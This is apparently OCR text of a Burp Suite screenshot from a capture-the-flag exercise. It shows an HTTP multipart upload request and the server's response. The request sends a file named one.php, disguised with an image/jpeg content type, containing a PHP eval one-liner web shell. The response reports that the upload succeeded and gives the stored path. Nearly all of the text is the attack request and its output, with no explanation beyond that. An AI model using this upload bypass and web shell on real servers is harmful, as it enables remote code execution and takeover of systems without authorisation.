 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 111.200.241.243:56924
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------14387950646611851232356777
7068
Content-Length: 248
Origin: http://111.200.241.243:56924
Connection: close
Referer: http://111.200.241.243:56924/index.php
Cookie: PHPSESSID=s10h0vie6hi7f9bkihio21eim2
Upgrade-Insecure-Requests: 1
-----------------------------14387950646611851232356777068
Content-Disposition: form-data; name="upfile";
filename="one.php"
Content-Type: image/jpeg
<?php @eval($_POST['sbb']);?>
-----------------------------14387950646611851232356777068--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 04 Feb 2021 13:42:56 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.37
Vary: Accept-Encoding
Content-Length: 958
Connection: close
Content-Type: text/html; charset=UTF-8
upload success : upload/1612446176.one.php
<!Doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<script type="text/javascript">
Array.prototype.contains = function (obj) {
var i = this.length;
while (i--) {
if (this[i] === obj) {
return true;
}
}
return false;
}
? < + > Type a search term 0 matches
1,175 bytes | 75 millis